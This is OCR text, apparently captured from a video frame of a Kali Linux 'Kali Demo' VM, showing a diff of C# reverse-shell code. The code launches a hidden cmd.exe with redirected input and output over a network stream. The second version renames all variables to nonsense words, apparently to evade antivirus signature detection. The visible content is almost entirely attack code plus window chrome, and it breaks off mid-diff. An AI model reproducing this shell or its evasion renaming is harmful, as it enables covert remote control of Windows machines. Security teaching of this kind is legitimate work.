 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~
03:51 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
< using(Stream stream = client.GetStream())
---
> using(Stream glue = fisherman.GetStream())
33c33
< using(StreamReader rdr = new StreamReader(stream))
---
> using(StreamReader bananas = new StreamReader(glue))
35,46c35,46
< streamWriter = new StreamWriter(stream);
< StringBuilder strInput = new StringBuilder();
< Process p = new Process();
< p.StartInfo.FileName = "cmd.exe";
< p.StartInfo.CreateNoWindow = true;
< p.StartInfo.UseShellExecute = false;
< p.StartInfo.RedirectStandardOutput = true;
< p.StartInfo.RedirectStandardInput = true;
< p.StartInfo.RedirectStandardError = true;
< p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
< p.Start();
< p.BeginOutputReadLine();
---
> dancer = new StreamWriter(glue);
> StringBuilder chickens = new StringBuilder();
> Process x = new Process();
> x.StartInfo.FileName = "cmd.exe";
> x.StartInfo.CreateNoWindow = true;
> x.StartInfo.UseShellExecute = false;
> x.StartInfo.RedirectStandardOutput = true;
> x.StartInfo.RedirectStandardInput = true;
> x.StartInfo.RedirectStandardError = true;
> x.OutputDataReceived += new DataReceivedEventHandler(table);
> x.Start();
> x.BeginOutputReadLine();
49c49
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.